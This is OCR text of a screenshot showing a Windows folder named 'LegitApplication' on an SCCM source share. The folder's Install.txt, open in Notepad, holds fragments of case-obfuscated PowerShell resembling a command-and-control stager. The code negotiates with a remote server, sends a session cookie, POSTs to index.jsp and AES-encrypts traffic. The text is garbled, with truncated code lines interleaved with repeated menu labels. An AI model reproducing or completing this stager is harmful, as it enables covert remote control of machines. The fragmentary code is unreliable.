 LegitApplication
ze
View
Relationships
Proper
File
Home
Share
View
Relationships
Proper
« Local Disk (C:) ▸ sccmsource ▸ LegitApplication
Search LegitApplication
Favorites
Name
Date modified
Type
Size
Desktop
Install.txt
10/20/2015 8:45 PM
Text Document
3 KB
Search
Add
Downloads
Recent places
Install.txt - Notepad
File Edit Format View Help
FuNCtiON StaRt-NeGOTIAte{param($s,$SK,$UA="lol")AdD-TypE -ASseMBLY SYsTEm.SecUrItY;AdD-TYpE -aSsEMbly SYsteM.CorE;
d("User-Agent",$UA);$wc.Headers.Add("Cookie","SESSIONID=$ID");$raw=$wc.UploadData($s+"index.jsp","POST",$eb);$De=$
PSVerSionTAble.PSVERSion.MaJOR;$IB2=$e.GEtBYteS($i);$eb2=$IV+$AES.CReaTEEncRypToR().TRAnSfoRMFInALBloCk($Ib2,0,$ib